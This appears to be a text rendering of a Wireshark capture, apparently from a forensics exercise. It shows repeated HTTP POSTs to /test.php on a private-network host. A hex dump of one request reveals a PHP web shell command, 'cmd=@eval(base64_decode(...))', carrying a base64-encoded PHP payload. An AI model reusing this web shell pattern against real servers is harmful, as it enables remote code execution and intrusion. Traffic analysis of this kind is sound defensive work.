 network.dump.pcapng
http
表达式…
+
No. Time Source Destination Protocol Length Info
323 85.457768 10.211.55.6 10.211.55.8 HTTP 1048 POST /test.php HTTP/1.1 (application/x-www-form-urlencoded)
324 85.471823 10.211.55.8 10.211.55.6 HTTP 1174 HTTP/1.1 200 OK (text/html)
326 90.147947 10.211.55.6 10.211.55.8 HTTP 1053 POST /test.php HTTP/1.1 (application/x-www-form-urlencoded)
328 90.161119 10.211.55.8 10.211.55.6 HTTP 295 HTTP/1.1 200 OK (text/html)
330 93.938483 10.211.55.6 10.211.55.8 HTTP 1042 POST /test.php HTTP/1.1 (application/x-www-form-urlencoded)
332 93.948529 10.211.55.8 10.211.55.6 HTTP 1035 HTTP/1.1 200 OK (text/html)
341 140.145048 10.211.55.6 10.211.55.8 HTTP 1049 POST /test.php HTTP/1.1 (application/x-www-form-urlencoded)
342 140.146289 10.211.55.8 10.211.55.6 HTTP 268 HTTP/1.1 200 OK (text/html)
351 146.923973 10.211.55.6 10.211.55.8 HTTP 1061 POST /test.php HTTP/1.1 (application/x-www-form-urlencoded)
353 146.934401 10.211.55.8 10.211.55.6 HTTP 211 HTTP/1.1 200 OK (text/html)
355 149.269712 10.211.55.6 10.211.55.8 HTTP 1073 POST /test.php HTTP/1.1 (application/x-www-form-urlencoded)
356 149.272737 10.211.55.8 10.211.55.6 HTTP 400 HTTP/1.1 200 OK (text/html)
407 160.944547 10.211.55.6 10.211.55.8 HTTP 710 POST /test.php HTTP/1.1 (application/x-www-form-urlencoded)
410 161.032273 10.211.55.8 10.211.55.6 HTTP 227 HTTP/1.1 200 OK (text/html)
Frame 323: 1048 bytes on wire (8384 bits), 1048 bytes captured (8384 bits) on interface 0
Ethernet II, Src: Parallel_a0:e1:4b (00:1c:42:a0:e1:4b), Dst: Parallel_08:cc:a0 (00:1c:42:08:cc:a0)
Internet Protocol Version 4, Src: 10.211.55.6, Dst: 10.211.55.8
Transmission Control Protocol, Src Port: 8230, Dst Port: 80, Seq: 1, Ack: 1, Len: 994
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
0110 35 2e 31 29 0d 0a 48 6f 73 74 3a 20 31 30 2e 32 5.1)..Ho st: 10.2
0120 31 31 2e 35 35 2e 38 0d 0a 43 6f 6e 74 65 6e 74 11.55.8. .Content
0130 2d 4c 65 6e 67 74 68 3a 20 37 30 33 0d 0a 43 61 -Length: 703..Ca
0140 63 68 65 2d 43 6f 6e 74 72 6f 6c 3a 20 6e 6f 2d che-Cont rol: no-
0150 63 61 63 68 65 0d 0a 0d 0a 63 6d 64 3d 40 65 76 cache... .cmd=@ev
0160 61 6c 28 62 61 73 65 36 34 5f 64 65 63 6f 64 65 al(base6 4_decode
0170 28 24 5f 50 4f 53 54 5b 7a 30 5d 29 29 3b 26 7a ($_POST[ z0]));&z
0180 30 3d 51 47 6c 75 61 56 39 7a 5a 58 51 6f 49 6d 0=QGluaV 9zZXQoIm
0190 52 70 63 33 42 73 59 58 6c 66 5a 58 4a 79 62 33 Rpc3BsYX lfZXJyb3
01a0 4a 7a 49 69 77 69 4d 43 49 70 4f 30 42 7a 5a 58 JzIiwiMC IpO0BzZX
01b0 52 66 64 47 6c 74 5a 56 39 73 61 57 31 70 64 43 RfdGltZV 9saW1pdC
01c0 67 77 4b 54 74 41 63 32 56 30 58 32 31 68 5a 32 gwKTtAc2 V0X21hZ2
01d0 6c 6a 58 33 46 31 62 33 52 6c 63 31 39 79 64 57 ljX3F1b3 Rlc19ydW